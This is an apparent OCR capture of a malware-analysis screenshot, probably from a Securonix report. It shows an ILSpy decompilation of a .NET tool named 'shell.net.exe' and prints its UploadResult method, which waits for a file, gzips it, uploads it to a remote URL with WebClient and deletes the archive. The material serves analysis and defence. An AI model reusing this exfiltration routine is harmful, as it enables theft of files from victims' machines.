 SSSSSSSSSSSSSSS EEEEEEEEEEEEEEEEEEEEEE CCCCCCCCCCCCCUUUUUUUU UUUUUUUURRRRRRRRRRRRRRRRR OOOOOOOOO NNNNNNNN NNNNNNNNIIIIIIIIIIXXXXXXX XXXXXXX
ILSpy
File View Window Help
(Default) C# C# 10.0 / VS 2022
Assemblies
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework
System.Windows.Forms (4.0.0.0, .NETFramework
System.Drawing (4.0.0.0, .NETFramework, v4.0)
System.Runtime.Serialization (4.0.0.0, .NETFrame
System.Security (4.0.0.0, .NETFramework, v4.0)
_shell.net.exe (1.0.
Metadata
References
{ } -
{ } shell.net
NativeMethods
PROCESS_INFORMATION
Program
Base Types
Derived Types
Tmr : Timer
Program()
Main() : void
OnTimedEvent(object, ElapsedEventA
UploadResult(string, string) : string
STARTUPINFO
UploadResult(string, string) : string
// shell.net.Program
using ...
private static string UploadResult(string strHostURL, string strFileName)
{
try
{
uint num = 0u;
while (true)
{
Thread.Sleep(1000);
if (File.Exists(strFileName))
{
num = NativeMethods.CreateFile(strFileName, 2147483648u, 1u, 0u, 3u, 128u, 0u);
if (num != uint.MaxValue)
{
break;
}
}
}
NativeMethods.CloseHandle(num);
using FileStream fileStream2 = File.OpenRead(strFileName);
string text = strFileName + ".gz";
using FileStream fileStream = File.Create(text);
using GZipStream gZipStream = new GZipStream(fileStream, CompressionMode.Compress);
byte[] array = new byte[fileStream2.Length];
int count = fileStream2.Read(array, 0, array.Length);
fileStream2.Close();
gZipStream.Write(array, 0, count);
gZipStream.Close();
fileStream.Close();
using (WebClient webClient = new WebClient())
{
webClient.UploadFile(strHostURL, text);
}
File.Delete(text);
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
return null;
}